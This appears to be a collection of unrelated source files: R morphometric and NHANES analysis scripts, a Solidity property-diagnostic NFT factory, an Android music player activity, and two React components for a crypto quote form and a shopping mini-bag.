geom_text(hjust=0, vjust=0,color="black", size = 3) +
labs(x = "PC1 = 35.33 %", y = "PC2 = 21.35 %" ) #PC 1 vs 2
# Morphological disparity: Procrustes variances ---------------------------------------------
# Import data
gdf_PC <- geomorph.data.frame(data.super_PC, species = Period_habitats_PC$Taxon, Time = Period_habitats_PC$`Period (Stage)`)
gdf_PC
# Procrustes variances
SOV_mean <- morphol.disparity(coords ~ 1, groups= ~ Time, partial = TRUE,
data = gdf_PC, iter = 999, print.progress = FALSE) #calculate disparity of the time bins and comparing it to the grand mean
summary(SOV_mean)
SOV <- morphol.disparity(coords~Time,groups=~Time, data = gdf_PC, iter = 999) #If you want to calculate the disparity within each group, and compare that to the disparity within other groups, this is the syntax. This tells me which time bin is most/least disparate
summary(SOV)
# Graphical representation
SoV_PC <- c("0.014607552", "0.032271062", "0.003859100", "0.021567889", "0.012613369", "0.006396594", "0.002598122")
periods <- c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant")
SoV_PC <- as.numeric(as.character(SoV_PC))
periods <- as.factor(as.character(periods))
DF_SoV <- data.frame(Periods = periods, SoV = SoV_PC)
DF_SoV
level_order <- factor(DF_SoV$Periods, level = c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant"))
ggplot(DF_SoV, aes(x=level_order, y=SoV, group = 1)) +
geom_line(color = "black") +
geom_point()+
scale_y_continuous(limits = c(0,0.04))+
theme_bw()+
theme(panel.border = element_blank(), panel.grid.major = element_blank(),
panel.grid.minor = element_blank(), axis.line = element_line(colour = "black"))
##################### Cheek disparity ######################################
# TPS file: 17 2D-mandmarks and 35 species
Skull <- readland.tps("Skull.TPS",specID="imageID",negNA = TRUE,warnmsg = TRUE)
nom_SK <- dimnames(Skull)[[3]]
dim(Skull)
#Importer la matrice Taxons x Periode et habitats #
Period_habitats_SK <- read_excel(file.choose(), 1) #open age-habitat-skull.xlsx
Period_habitats_SK
Period_habitats_SK <- Period_habitats_SK %>%
mutate_if(is.character, as.factor)
# Principal component analysis -------------------------------------------
# Procrustes superimposition
data.super_SK <- gpagen(Skull, ProcD = FALSE)
attributes(data.super_SK)
plot(data.super_SK)
# PCA
pca_SK <- gm.prcomp(data.super_SK$coords)
pca_SK
plot_SK <- plot(pca_SK, axis1 = 1, axis2 = 2)
text(pca_SK[["x"]][,1], pca_SK[["x"]][,2], labels = nom_SK) #PCA 1 vs 2
plot_PC2_SK <- plot(pca_SK, axis1=2, axis2=3)
text(pca_SK[["x"]][,2], pca_SK[["x"]][,3], labels = nom_SK) #PCA 1 vs 3
picknplot.shape(plot_SK) #generate deformation grid for a chosen specimen
PC.scores_SK <- pca_SK$x #save PC scores
as.data.frame(PC.scores_SK)
# Morphospace -------------------------------------
ggplot(as.data.frame(PC.scores_SK), aes(x=PC.scores_SK[,1], y=PC.scores_SK[,2], label = nom_SK, fontface = "italic")) +
labs(fill="Periods") +
coord_fixed(ratio = 1) +
geom_point(aes(fill = Period_habitats_SK$`Period (R)`), color = "black", size = 6, shape = 21, stroke = 0.10) +
scale_fill_manual(values = cols)+
lims(x=c(-0.5,0.5), y = c(-0.3,0.3)) +
theme_bw() +
theme(axis.text.x = element_text(size = 25, color="black", margin = margin(t = 5, r = 0, b = 0, l = 0)),
axis.text.y = element_text(size = 25, color="black", margin = margin(t = 0, r = 5, b = 0, l = 0)),
axis.title.x = element_text(size = 29, margin = margin(t = 15, r = 0, b = 0, l = 0)),
axis.title.y = element_text(size = 29, margin = margin(t = 0, r = 15, b = 0, l = 0))) +
theme(panel.grid.major = element_blank(), panel.grid.minor = element_blank(), legend.position = "none") +
geom_text(hjust=0, vjust=0,color="black", size = 3) +
labs(x = "PC1 = 28.95 %", y = "PC2 = 18.85 %" ) #PC 1 vs 2
# Morphological disparity: Procrustes variances ---------------------------------------------
# Import data
gdf_SK <- geomorph.data.frame(data.super_SK, species = Period_habitats_SK$Taxon, Time = Period_habitats_SK$`Period (R)`)
gdf_SK
SOV_SK <- morphol.disparity(coords~Time,groups=~Time, data = gdf_SK, iter = 999) #If you want to calculate the disparity within each group, and compare that to the disparity within other groups, this is the syntax. This tells me which time bin is most/least disparate
summary(SOV_SK)
# Graphical representation
SoV_SK <- c("0.04908488", "0.05516637", "NA", "0.03899377", "0.04812213", "0.04370997", "NA")
periods <- c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant")
SoV_SK <- as.numeric(as.character(SoV_SK))
periods <- as.factor(as.character(periods))
DF_SoV_SK <- data.frame(Periods = periods, SoV = SoV_SK)
DF_SoV_SK
level_order <- factor(DF_SoV_SK$Periods, level = c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant"))
ggplot(DF_SoV_SK, aes(x=level_order, y=SoV, group = 1)) +
geom_line(color = "black") +
geom_point()+
scale_y_continuous(limits = c(0,0.06))+
theme_bw()+
theme(panel.border = element_blank(), panel.grid.major = element_blank(),
panel.grid.minor = element_blank(), axis.line = element_line(colour = "black"))
########################### Jaw Disparity ####################################
# TPS file: 7 2D-landmarks and 38 species
Jaw <- readland.tps("Jaws.TPS",specID="imageID",negNA = TRUE,warnmsg = TRUE)
nom_Jaw <- dimnames(Jaw)[[3]]
dim(Jaw)
# Table Taxa x period
Period_habitats_Jaw <- read_excel(file.choose(), 1) #open age-habitat-jaw.xlsx
Period_habitats_Jaw
Period_habitats_Jaw <- Period_habitats_Jaw %>%
mutate_if(is.character, as.factor)
new_jaw <- Period_habitats_Jaw[-15,] #remove L. menadoensis
# Principal component analysis -------------------------------------------
# Procrustes superimposition
data.super_Jaw <- gpagen(Jaw, ProcD = FALSE)
attributes(data.super_Jaw)
plot(data.super_Jaw)
# PCA
pca_Jaw <- gm.prcomp(data.super_Jaw$coords)
pca_Jaw
plot_Jaw <- plot(pca_Jaw, axis1 = 1, axis2 = 2)
text(pca_Jaw[["x"]][,1], pca_Jaw[["x"]][,2], labels = nom_Jaw) #PCA 1 vs 2
plot_PC2_Jaw <- plot(pca_Jaw, axis1=2, axis2=3)
text(pca_Jaw[["x"]][,2], pca_Jaw[["x"]][,3], labels = nom_Jaw) #PCA 1 vs 3
picknplot.shape(plot_Jaw) #generate deformation grid for a chosen specimen
PC.scores_Jaw <- pca_Jaw$x #save PC scores
as.data.frame(PC.scores_Jaw)
ggplot(as.data.frame(PC.scores_Jaw), aes(x=PC.scores_Jaw[,1], y=PC.scores_Jaw[,2], label = nom_Jaw, fontface = "italic")) +
labs(fill="Periods") +
coord_fixed(ratio = 1) +
geom_point(aes(fill = new_jaw$`Period (R)`), color = "black", size = 6, shape = 21, stroke = 0.10) +
scale_fill_manual(values = cols)+
lims(x=c(-0.5,0.5), y = c(-0.3,0.3)) +
theme_bw() +
theme(axis.text.x = element_text(size = 25, color="black", margin = margin(t = 5, r = 0, b = 0, l = 0)),
axis.text.y = element_text(size = 25, color="black", margin = margin(t = 0, r = 5, b = 0, l = 0)),
axis.title.x = element_text(size = 29, margin = margin(t = 15, r = 0, b = 0, l = 0)),
axis.title.y = element_text(size = 29, margin = margin(t = 0, r = 15, b = 0, l = 0))) +
theme(panel.grid.major = element_blank(), panel.grid.minor = element_blank(), legend.position = "none") +
geom_text(hjust=0, vjust=0,color="black", size = 3) +
labs(x = "PC1 = 33.85 %", y = "PC2 = 19.64 %" ) #PC 1 vs 2
# Morphological disparity: Procrustes variances ---------------------------------------------
# Import data
gdf_Jaw <- geomorph.data.frame(data.super_Jaw, species = new_jaw$Taxon, Time = new_jaw$`Period (R)`)
gdf_Jaw
# Procrustes variances
SOV_Jaw <- morphol.disparity(coords~Time,groups=~Time, data = gdf_Jaw, iter = 999) #If you want to calculate the disparity within each group, and compare that to the disparity within other groups, this is the syntax. This tells me which time bin is most/least disparate
summary(SOV_Jaw)
# Graphical representation
SoV_Jaw <- c("0.02473686", "0.0227300", "NA", "0.02507682", "0.02829043", "0.01423118", "NA")
periods <- c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant")
SoV_Jaw <- as.numeric(as.character(SoV_Jaw))
periods <- as.factor(as.character(periods))
DF_SoV_Jaw <- data.frame(Periods = periods, SoV = SoV_Jaw)
DF_SoV_Jaw
level_order <- factor(DF_SoV_Jaw$Periods, level = c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant"))
ggplot(DF_SoV_Jaw, aes(x=level_order, y=SoV, group = 1)) +
geom_line(color = "black") +
geom_point()+
scale_y_continuous(limits = c(0,0.06))+
theme_bw()+
theme(panel.border = element_blank(), panel.grid.major = element_blank(),
panel.grid.minor = element_blank(), axis.line = element_line(colour = "black"))
# Combining PC, Skull, and Jaw disparity ---------------------------------------------
SoV_PC <- c("0.014607552", "0.032271062", "0.003859100", "0.021567889", "0.012613369", "0.006396594", "0.002598122")
SoV_SK <- c("0.04908488", "0.05516637", "NA", "0.03899377", "0.04812213", "0.04370997", "NA")
SoV_Jaw <- c("0.02473686", "0.0227300", "NA", "0.02507682", "0.02829043", "0.01423118", "NA")
periods <- c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant")
SoV_PC <- as.numeric(as.character(SoV_PC))
SoV_SK <- as.numeric(as.character(SoV_SK))
SoV_Jaw <- as.numeric(as.character(SoV_Jaw))
periods <- as.factor(as.character(periods))
DF_SoV <- data.frame(Periods = periods, SoV_PC = SoV_PC, SoV_SK = SoV_SK, SoV_Jaw = SoV_Jaw)
DF_SoV
level_order <- factor(DF_SoV$Periods, level = c("Devonian", "Carboniferous", "Permian", "Triassic", "Jurassic", "Cretaceous", "Extant"))
ggplot(DF_SoV, aes(x=level_order, group = 1)) +
geom_point(aes(y = SoV_PC), color = "black", size = 4) +
geom_line(aes(y = SoV_PC), color = "black", size = 1.5) +
geom_point(aes(y = SoV_SK), color = "red", size = 4) +
geom_line(aes(y=SoV_SK), color = "red", size = 1.5) +
geom_point(aes(y = SoV_Jaw), color = "blue", size = 4) +
geom_line(aes(y=SoV_Jaw), color = "blue", size = 1.5) +
scale_y_continuous(limits = c(0,0.06))+
theme(axis.title.x=element_blank(),
axis.title.y = element_text(color="black", size=55, family = "sans", margin = margin(t = 0, r = 25, b = 0, l = 0)),
axis.text.x = element_text(color="black", size=55, margin = margin(t = 15,r = 0, b = 0, l = 0)),
axis.text.y = element_text(color="black", size=42, margin = margin(t = 0, r = 10, b = 0, l = 0))) +
ylab("Procrustes variance") +
theme(panel.border = element_blank(), panel.grid.major = element_blank(),
panel.grid.minor = element_blank(), axis.line = element_line(colour = "black", size = 0.5), panel.background = element_blank())
|
// SPDX-License-Identifier: GPL-3.0
pragma solidity 0.8.18;
import "@openzeppelin/contracts/token/ERC721/ERC721.sol";
import "@openzeppelin/contracts/token/ERC721/extensions/ERC721Enumerable.sol";
import "@openzeppelin/contracts/token/ERC721/extensions/ERC721URIStorage.sol";
import "@openzeppelin/contracts/access/AccessControl.sol";
import "@openzeppelin/contracts/utils/cryptography/draft-EIP712.sol";
import "@openzeppelin/contracts/token/ERC721/extensions/draft-ERC721Votes.sol";
import "@openzeppelin/contracts/utils/Counters.sol";
import "./Property.sol";
/**
* @title PropertyFactory Contract
* @author EL BACHRA
* @notice TPropertyFactory is a smart contract that manages the creation of
* Property contracts and the minting of diagnostics as ERC721 tokens.
* The contract allows users to create new Property contracts, create diagnostic tokens
* with a document hash and token URI, and transfer tokens between users.
* Each user can have multiple Property contracts, and each contract can have multiple
* diagnostic tokens associated with it.
*/
contract PropertyFactory {
// property Owner to list of properties
mapping(address => Property[]) public userProperties;
// property contract address to property
mapping(address => Property) public properties;
constructor() {}
/**
* @dev Function to create a new Property contract and store its reference.
* @param _name The name of the Property contract.
* @param _symbol The symbol of the Property contract.
* @return propertyAddress The address of the newly created Property contract.
*/
function createProperty(
string memory _name,
string memory _symbol
) public returns (address) {
Property newProperty = new Property(_name, _symbol);
userProperties[msg.sender].push(newProperty);
address propertyAddress = address(newProperty);
properties[propertyAddress] = newProperty;
return propertyAddress;
}
/**
* @dev Function to create a new diagnostic, mint a token associated with it, and set the document hash.
* @param _property The address of the Property contract associated with the diagnostic.
* @param _documentHash The hash of the document related to the diagnostic.
* @param _tokenURI The URI for the token metadata.
* @param _expiryDate The expiration date of the diagnostic.
* @return tokenId The ID of the newly minted token associated with the diagnostic.
*/
function createDiagnostic(
address _property,
string memory _documentHash,
string memory _tokenURI,
uint256 _expiryDate
) public returns (uint256) {
uint256 tokenId = properties[_property].safeMint(
msg.sender,
_tokenURI,
_expiryDate
);
properties[_property].setDocumentHash(tokenId, _documentHash);
return tokenId;
}
/**
* @dev Returns the Property contract associated with the given property address.
* @param property The address of the Property contract.
* @return A `Property` object representing the Property contract.
*/
function getPropertyContract(
address property
) public view returns (Property) {
return properties[property];
}
/**
* @dev Returns an array of `Property` objects owned by the caller of the function.
* @return An array of `Property` objects owned by the caller of the function.
*/
function getUserProperties() public view returns (Property[] memory) {
return userProperties[msg.sender];
}
/**
* @dev Returns the document hash associated with the given property and token ID.
* @param property The address of the Property contract.
* @param tokenId The ID of the token representing the diagnostic report.
* @return A string representing the document hash associated with the diagnostic report.
*/
function getDiagnosticHash(
address property,
uint256 tokenId
) public view returns (string memory) {
return properties[property].getDocumentHash(tokenId);
}
/**
* @dev Transfers ownership of a token representing a diagnostic report to a new owner.
* @param _property The address of the Property contract.
* @param _to The address of the new owner.
* @param _tokenId The ID of the token representing the diagnostic report.
*/
function transferOwnership(
address _property,
address _to,
uint256 _tokenId
) public {
properties[_property].transferFrom(msg.sender, _to, _tokenId);
}
}
|
package com.mj.musicyun.ui.activity;
import androidx.annotation.Nullable;
import androidx.appcompat.app.AppCompatActivity;
import androidx.lifecycle.ViewModelProvider;
import androidx.media3.common.MediaItem;
import androidx.media3.common.Player;
import androidx.media3.session.MediaController;
import android.os.Bundle;
import android.view.MenuItem;
import android.view.View;
import android.widget.ImageButton;
import android.widget.SeekBar;
import com.google.common.util.concurrent.ListenableFuture;
import com.google.common.util.concurrent.MoreExecutors;
import com.mj.musicyun.R;
import com.mj.musicyun.databinding.ActivityPlayerBinding;
import com.mj.musicyun.model.service.MediaCntrollerUtil;
import com.mj.musicyun.viewmodel.PlayerViewModel;
import java.util.Locale;
public class PlayerActivity extends AppCompatActivity {
private ActivityPlayerBinding binding;
private PlayerViewModel viewModel;
private ListenableFuture<MediaController> controller;
private ImageButton pre_btn;
private ImageButton play_btn;
private ImageButton next_btn;
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
binding=ActivityPlayerBinding.inflate(getLayoutInflater());
View view=binding.getRoot();
setContentView(view);
viewModel= new ViewModelProvider(this).get(PlayerViewModel.class);
// 隐藏Toolbar
getSupportActionBar().hide();
// 显示返回按钮
getSupportActionBar().setDisplayHomeAsUpEnabled(true);
// 设置返回按钮图标
getSupportActionBar().setHomeAsUpIndicator(R.drawable.ic_community);
init();
}
@Override
public boolean onOptionsItemSelected(MenuItem item) {
if (item.getItemId() == android.R.id.home) {
onBackPressed(); // 返回上一个界面
return true;
}
return super.onOptionsItemSelected(item);
}
private void init(){
binding.btnBack.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
onBackPressed();
}
});
next_btn=binding.nextPlay;
pre_btn=binding.prePlay;
play_btn=binding.pausePlay;
controller= MediaCntrollerUtil.getInstance(this);
controller.addListener(() -> {
MediaController mediaController = MediaCntrollerUtil.getController();
assert controller!=null;
SeekBar seekBar=binding.songSeekbar;
binding.playingName.setText(mediaController.getCurrentMediaItem().mediaMetadata.title);
binding.repeatModel.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
if (mediaController.getRepeatMode()==Player.REPEAT_MODE_OFF||mediaController.getRepeatMode()==Player.REPEAT_MODE_ALL){
//随机
if (mediaController.getShuffleModeEnabled()) {
mediaController.setShuffleModeEnabled(false);
//重复
binding.repeatModel.setImageResource(R.drawable.ic_repeat_mode_one);
mediaController.setRepeatMode(Player.REPEAT_MODE_ONE);
}else {
mediaController.setShuffleModeEnabled(true);
binding.repeatModel.setImageResource(R.drawable.ic_repeat_mode_shuffle);
}
}else{
binding.repeatModel.setImageResource(R.drawable.ic_repeat_sequential);
mediaController.setRepeatMode(Player.REPEAT_MODE_ALL);
}
}
});
seekBar.setOnSeekBarChangeListener(new SeekBar.OnSeekBarChangeListener() {
@Override
public void onProgressChanged(SeekBar seekBar, int i, boolean b) {
if (b){
mediaController.seekTo(i * mediaController.getDuration() / 100);
}
}
@Override
public void onStartTrackingTouch(SeekBar seekBar) {
mediaController.pause();
}
@Override
public void onStopTrackingTouch(SeekBar seekBar) {
mediaController.play();
}
});
//播放
play_btn.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
if (mediaController.isPlaying()){
mediaController.pause();
play_btn.setImageResource(R.drawable.ic_play_play);
}else {
if (mediaController.getCurrentMediaItem()!=null){
mediaController.play();
play_btn.setImageResource(R.drawable.ic_puase_play);
}
}
}
});
//上一曲
pre_btn.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
mediaController.previous();
}
});
next_btn.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
mediaController.next();
}
});
//下一曲
updateSeekBar(seekBar,mediaController);
mediaController.addListener(new Player.Listener() {
@Override
public void onPlaybackStateChanged(int playbackState) {
Player.Listener.super.onPlaybackStateChanged(playbackState);
binding.playingName.setText(mediaController.getCurrentMediaItem().mediaMetadata.title);
updateSeekBar(binding.songSeekbar,mediaController);
}
@Override
public void onMediaItemTransition(@Nullable MediaItem mediaItem, int reason) {
Player.Listener.super.onMediaItemTransition(mediaItem, reason);
if (!mediaController.hasNextMediaItem()){
mediaController.setMediaItem(mediaController.getMediaItemAt(0));
}
}
@Override
public void onIsPlayingChanged(boolean isPlaying) {
Player.Listener.super.onIsPlayingChanged(isPlaying);
binding.playingName.setText(mediaController.getCurrentMediaItem().mediaMetadata.title);
if (mediaController.isPlaying()){
play_btn.setImageResource(R.drawable.ic_puase_play);
}else {
play_btn.setImageResource(R.drawable.ic_play_play);
}
}
@Override
public void onPositionDiscontinuity(Player.PositionInfo oldPosition, Player.PositionInfo newPosition, int reason) {
Player.Listener.super.onPositionDiscontinuity(oldPosition, newPosition, reason);
updateSeekBar(binding.songSeekbar,mediaController);
}
});
}, MoreExecutors.directExecutor());
}
//格式化时间
private String formatTime(long millis) {
long seconds = millis / 1000; // 将毫秒转换为秒
long minutes = seconds / 60; // 计算总分钟数
seconds = seconds % 60; // 计算剩余秒数
return String.format(Locale.getDefault(), "%d:%02d", minutes, seconds);
}
private void updateSeekBar(SeekBar seekBar,MediaController player) {
long currentDuration=player.getCurrentPosition();
String current=formatTime(currentDuration);
binding.currentTime.setText(current);
long maxDuration=player.getDuration();
String max=formatTime(maxDuration);
binding.maxTime.setText(max);
seekBar.setProgress((int) (player.getCurrentPosition() * 100 / player.getDuration()));
if (player.isPlaying()) {
seekBar.postDelayed(() -> updateSeekBar(seekBar, player), 100);
}
}
}
|
// import PropTypes from "react";
import PropTypes from 'prop-types';
import { useEffect, useState } from "react";
import styled from "@emotion/styled";
import Error from "./Error";
import useSelectMonedas from "../hooks/useSelectMonedas";
import { monedas } from "../data/monedas";
const InputSubmit = styled.input`
background-color: #9497FF;
border:none;
width:100%;
padding:10px;
color:#FFF;
font-weight:700;
text-transform:uppercase;
font-size:20px;
border-radius:5px;
transition:background-color .3s ease;
margin-top:20px;
&:hover{
background-color: #7a7dfe;
cursor:pointer;
}
`
const Formulario = ({setMonedas}) => {
const [criptos , setCriptos] = useState([])
const [error,setError ] = useState(false)
const [moneda,SelectMonedas] = useSelectMonedas('Elige tu Moneda',monedas)
const [criptomoneda,SelectCriptomoneda] = useSelectMonedas('Elige tu Criptomoneda',criptos)
useEffect(() => {
const consultarApi = async()=>{
const url = `https://min-api.cryptocompare.com/data/top/mktcapfull?limit=20&tsym=USD`
const respuesta = await fetch(url)
const resultado = await respuesta.json()
resultado.Data
const arrayCriptos = resultado.Data.map( cripto => {
const objeto = {
id: cripto.CoinInfo.Name,
nombre: cripto.CoinInfo.FullName
}
return objeto
})
// console.log(arrayCriptos)
setCriptos(arrayCriptos)
}
consultarApi();
}, [])
const handleSubmit = e =>{
e.preventDefault()
if([moneda,criptomoneda].includes('')){
setError(true)
// console.log('Error')
return
}
setError(false)
setMonedas({
moneda,
criptomoneda
})
}
return (
<>
{error && <Error>Todos los campos son Obligatorios</Error>}
<form onSubmit={handleSubmit}>
<SelectMonedas/>
<SelectCriptomoneda/>
<InputSubmit type="submit" value="cotizar"/>
</form>
</>
)
}
Formulario.propTypes = {
setMonedas: PropTypes.func.isRequired
};
export default Formulario
|
import React from 'react';
import PropTypes from 'prop-types';
import Row from '@tcp/core/src/components/common/atoms/Row';
import Col from '@tcp/core/src/components/common/atoms/Col';
import { Image } from '@tcp/core/src/components/common/atoms';
import { getIconPath, routerPush } from '@tcp/core/src/utils';
import { PriceCurrency } from '@tcp/core/src/components/common/molecules';
import BodyCopy from '@tcp/core/src/components/common/atoms/BodyCopy';
import Anchor from '@tcp/core/src/components/common/atoms/Anchor';
import withStyles from '@tcp/core/src/components/common/hoc/withStyles';
import ProductTileWrapper from '@tcp/core/src/components/features/CnC/CartItemTile/organisms/ProductTileWrapper/container/ProductTileWrapper.container';
import AirmilesBanner from '@tcp/core/src/components/features/CnC/common/organism/AirmilesBanner';
import AddedToBagActions from '@tcp/core/src/components/features/CnC/AddedToBagActions';
import { CHECKOUT_ROUTES } from '@tcp/core/src/components/features/CnC/Checkout/Checkout.constants';
import LoyaltyBanner from '@tcp/core/src/components/features/CnC/LoyaltyBanner';
import InformationHeader from '@tcp/core/src/components/features/CnC/common/molecules/InformationHeader';
import ErrorMessage from '../../../../../../../../../core/src/components/features/CnC/common/molecules/ErrorMessage';
import styles from '../styles/MiniBagBody.style';
import EmptyMiniBag from '../../EmptyMiniBag/views/EmptyMiniBag';
class MiniBagBody extends React.PureComponent {
isEditing = false;
constructor(props) {
super(props);
this.state = {
headerError: false,
isShowServerError: false,
};
}
componentDidUpdate(prevProps) {
const { addedToBagError } = this.props;
const { addedToBagError: prevAddedToBagError } = prevProps;
const { isShowServerError } = this.state;
if (!isShowServerError && addedToBagError !== prevAddedToBagError) this.setisShowServerError();
}
componentWillUnmount() {
const { resetSuccessMessage } = this.props;
resetSuccessMessage(false);
}
setisShowServerError = () => {
this.setState({ isShowServerError: true });
};
setHeaderErrorState = (state, ...params) => {
this.setState({ headerError: true, params });
};
handleItemEdit = value => {
this.isEditing = value;
};
ViewSaveForLaterLink = (savedforLaterQty, isShowSaveForLaterSwitch) => {
const { labels, closeMiniBag } = this.props;
if (!isShowSaveForLaterSwitch || savedforLaterQty <= 0) {
return null;
}
return (
<Anchor
fontSizeVariation="medium"
noLink
underline
anchorVariation="primary"
data-locator="cartitem-saveforlater"
className="elem-ml-MED"
onClick={e => {
const timestamp = Date.now();
e.preventDefault();
routerPush(
`${CHECKOUT_ROUTES.bagPage.to}?isSfl=${timestamp}`,
`${CHECKOUT_ROUTES.bagPage.to}`
);
closeMiniBag();
}}
>
{`${labels.viewSfl} (${savedforLaterQty})`}
</Anchor>
);
};
renderCartItemSflSuceessMessage = () => {
const { isCartItemSFL, labels } = this.props;
if (isCartItemSFL) {
return (
<Row className="mainWrapper">
<Col className="deleteMsg" colSize={{ small: 6, medium: 8, large: 12 }}>
<Image
alt={labels.tickIcon}
className="tick-icon-image"
src={getIconPath('active_icon')}
height={12}
width={12}
/>
<BodyCopy
component="span"
fontSize="fs12"
textAlign="center"
fontFamily="secondary"
fontWeight="extrabold"
>
{labels.sflSuccess}
</BodyCopy>
</Col>
</Row>
);
}
return null;
};
renderGiftCardError = () => {
const { cartItemSflError } = this.props;
if (cartItemSflError) {
return (
<Row className="mainWrapper">
<Col colSize={{ small: 6, medium: 8, large: 12 }}>
<ErrorMessage className="error_box" error={cartItemSflError} />
</Col>
</Row>
);
}
return null;
};
renderLoyaltyBanner = () => {
return <LoyaltyBanner />;
};
getHeaderError = ({
labels,
orderItems,
pageView,
isUnavailable,
isSoldOut,
getUnavailableOOSItems,
confirmRemoveCartItem,
isBagPageSflSection,
isCartItemSFL,
isCartItemsUpdating,
isSflItemRemoved,
}) => {
return (
<InformationHeader
labels={labels}
orderItems={orderItems}
pageView={pageView}
isUnavailable={isUnavailable}
isSoldOut={isSoldOut}
getUnavailableOOSItems={getUnavailableOOSItems}
confirmRemoveCartItem={confirmRemoveCartItem}
isBagPageSflSection={isBagPageSflSection}
isCartItemSFL={isCartItemSFL}
isCartItemsUpdating={isCartItemsUpdating}
isSflItemRemoved={isSflItemRemoved}
/>
);
};
renderServerError = () => {
const { addedToBagError } = this.props;
if (!addedToBagError) {
return null;
}
return (
<Row className="mainWrapper">
<Col colSize={{ small: 6, medium: 8, large: 12 }}>
<ErrorMessage error={addedToBagError} className="error_box minibag-error" />
</Col>
</Row>
);
};
handleViewBag = e => {
e.preventDefault();
const { closeMiniBag } = this.props;
const fromMiniBag = true;
closeMiniBag();
routerPush(
`${CHECKOUT_ROUTES.bagPage.to}?fromMiniBag=${fromMiniBag}`,
`${CHECKOUT_ROUTES.bagPage.to}`
);
};
render() {
const {
labels,
className,
userName,
cartItemCount,
savedforLaterQty,
subTotal,
closeMiniBag,
onLinkClick,
isShowSaveForLaterSwitch,
isRememberedUser,
isUserLoggedIn,
isMiniBag,
} = this.props;
const { headerError, params, isShowServerError } = this.state;
return (
<div className={className}>
<div className="minibag-viewbag">
<Row className="mainWrapper">
<Col className="subHeaderText" colSize={{ small: 6, medium: 8, large: 12 }}>
{userName ? (
<BodyCopy component="span" fontSize="fs12" textAlign="left">
<Anchor
fontSizeVariation="medium"
underline
anchorVariation="primary"
noLink
dataLocator="addressbook-makedefault"
onClick={e => this.handleViewBag(e)}
>
{`${labels.viewBag} (${cartItemCount})`}
</Anchor>
{this.ViewSaveForLaterLink(savedforLaterQty, isShowSaveForLaterSwitch)}
</BodyCopy>
) : (
<BodyCopy component="span" fontSize="fs12" textAlign="left">
<Anchor
fontSizeVariation="medium"
underline
anchorVariation="primary"
noLink
data-locator="addressbook-makedefault"
onClick={e => this.handleViewBag(e)}
>
{`${labels.viewBag} (${cartItemCount})`}
</Anchor>
{this.ViewSaveForLaterLink(savedforLaterQty, isShowSaveForLaterSwitch)}
</BodyCopy>
)}
</Col>
{headerError && this.getHeaderError(cartItemCount ? params[0] : this.props)}
{this.renderGiftCardError()}
</Row>
</div>
{isShowServerError ? this.renderServerError() : null}
<BodyCopy component="div" className="viewBagAndProduct">
{cartItemCount ? (
<ProductTileWrapper
sflItemsCount={savedforLaterQty}
onItemEdit={this.handleItemEdit}
setHeaderErrorState={this.setHeaderErrorState}
isMiniBag={isMiniBag}
closeMiniBag={closeMiniBag}
/>
) : (
<EmptyMiniBag
labels={labels}
userName={userName}
closeMiniBag={closeMiniBag}
onLinkClick={onLinkClick}
isRememberedUser={isRememberedUser}
isUserLoggedIn={isUserLoggedIn}
/>
)}
</BodyCopy>
{cartItemCount ? (
<React.Fragment>
<div className="miniBagFooter">
<BodyCopy tag="span" fontSize="fs14" fontWeight="semibold" className="subTotal">
{`${labels.subTotal}: `}
<PriceCurrency price={subTotal} />
</BodyCopy>
<AddedToBagActions
containerId="paypal-button-container-minibag"
showAddTobag={false}
isEditingItem={this.isEditing}
closeMiniBag={closeMiniBag}
showVenmo={false} // No Venmo CTA on Minibag, as per venmo requirement
isMiniBag={isMiniBag}
/>
<AirmilesBanner />
</div>
</React.Fragment>
) : (
<div className="miniBagFooter">
<BodyCopy
tag="span"
fontSize="fs14"
fontWeight="semibold"
className="subTotalEmpty"
fontFamily="secondary"
>
{`${labels.subTotal}:`}
<PriceCurrency price={0.0} />
</BodyCopy>
</div>
)}
{this.renderLoyaltyBanner()}
</div>
);
}
}
MiniBagBody.defaultProps = {
isMiniBag: true,
};
MiniBagBody.propTypes = {
className: PropTypes.string.isRequired,
userName: PropTypes.string.isRequired,
isCartItemsUpdating: PropTypes.shape({}).isRequired,
labels: PropTypes.shape({}).isRequired,
subTotal: PropTypes.number.isRequired,
cartItemCount: PropTypes.number.isRequired,
savedforLaterQty: PropTypes.number.isRequired,
isCartItemSFL: PropTypes.bool.isRequired,
cartItemSflError: PropTypes.string.isRequired,
closeMiniBag: PropTypes.func.isRequired,
onLinkClick: PropTypes.func.isRequired,
resetSuccessMessage: PropTypes.func.isRequired,
addedToBagError: PropTypes.string.isRequired,
isShowSaveForLaterSwitch: PropTypes.bool.isRequired,
isUserLoggedIn: PropTypes.bool.isRequired,
isRememberedUser: PropTypes.bool.isRequired,
isMiniBag: PropTypes.bool,
};
export default withStyles(MiniBagBody, styles);
export { MiniBagBody as MiniBagBodyVanilla };
|
rm(list = ls())
gc()
set.seed(123)
library(car)
library(ggplot2)
############### (1) Data cleaning ########################################
## select variables
library(NHANES)
df0 <- NHANES
df <- NHANES[NHANES$Age >= 18 & NHANES$Age < 60, ]
# colSums(is.na(df)) / nrow(df)
df <- df[, which(colSums(is.na(df)) / nrow(df) < 0.3)]
# exclude duplication
df <- df[!duplicated(df), ]
names(df)
# df$BPSysAve
library(dplyr)
df2 <- df %>% select(
SleepHrsNight,
BMI,
Age,
Gender,
Race1,
TotChol,
BPDiaAve,
BPSysAve,
AlcoholYear,
Poverty,
DaysMentHlthBad,
UrineFlow1,
PhysActive,
DaysPhysHlthBad,
Smoke100,
HealthGen
)
df3 <- na.omit(df2)
#df3$SleepHrsNight <- df3$SleepHrsNight * 60
#df3 <- df3[, -which(names(df3) %in% "SleepHrsNight")]
# cor(df3$BPSysAve,df3$BPDiaAve)
psych::describe(df3)
